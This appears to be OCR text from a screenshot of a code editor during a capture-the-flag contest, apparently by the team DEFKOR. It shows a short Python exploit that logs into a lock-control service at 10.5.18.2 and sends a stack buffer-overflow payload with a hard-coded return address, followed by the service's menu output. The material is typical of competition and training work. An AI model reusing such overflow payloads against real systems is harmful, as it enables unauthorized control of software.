 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 52% (토) 오후 7:59
ioqwdqwdqwdqwd.py
ioqwdqwdqwdqwd.py × instructions-team1.txt × curl --cacert ca.crt -E defkor.crt --key defko
2
3 s, t = tcp('10.5.18.2', 5001)
4
5 t.r(': ')
6 s.send('letmein181\n')
7
8 def overflow(data):
9 print t.r('option: ')
10 s.send('3\n')
11 time.sleep(0.1)
12 s.send(data + '\n')
13
14 payload = ''
15 payload = payload.ljust(8*34, 'a')
16 payload += 'a'*8
17 payload += qp(0x401170)
18 # print repr(payload)
19 overflow(payload)
20
21 # payload = ''
22 # payload = payload.ljust(8*34, 'a')
23 # payload += qp(0x401168)
24 # print repr(payload)
25 # overflow(payload)
Menu:
1) Check lock status
2) Set lock status (DISABLED by policy)
3) Change greeting
4) Display greeting
5) Exit
Choose an option:
New greeting:
Menu:
1) Check lock status
2) Set lock status (DISABLED by policy)
3) Change greeting
4) Display greeting
5) Exit
Choose an option:
DEFKOR
Line 17, Column 23, Building Tab Size: 4 Python